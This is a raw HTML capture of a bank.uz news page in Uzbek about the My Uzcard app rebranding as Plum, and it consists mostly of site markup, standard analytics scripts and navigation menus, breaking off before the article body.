

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi
body_size: 21343
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>My Uzcard ilovasi reneyming va rebrending o‘tkazdi | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Fintech sohasi bir joyda turmay, jadal sur’atlarda rivojlanmoqda. My Uzcard ilovasi ham rivojlanishdan chetda qolmay, rebrending o‘tkazdi.&nbsp;
 
 Endilikda u yangi nomga ega — Plum. Asosida tasma ..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768764972','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3172a03f007ed8f087bdec6da5222b1d'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/7f5/jqg9evqyscbt1u2kl6e6pepcngwedlxv.PNG">
<meta property="og:title" content="My Uzcard ilovasi reneyming va rebrending o‘tkazdi | Bank.uz">
<meta property="og:description" content="Fintech sohasi bir joyda turmay, jadal sur’atlarda rivojlanmoqda. My Uzcard ilovasi ham rivojlanishdan chetda qolmay, rebrending o‘tkazdi.&nbsp;
 
 Endilikda u yangi nomga ega — Plum. Asosida tasma ...">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
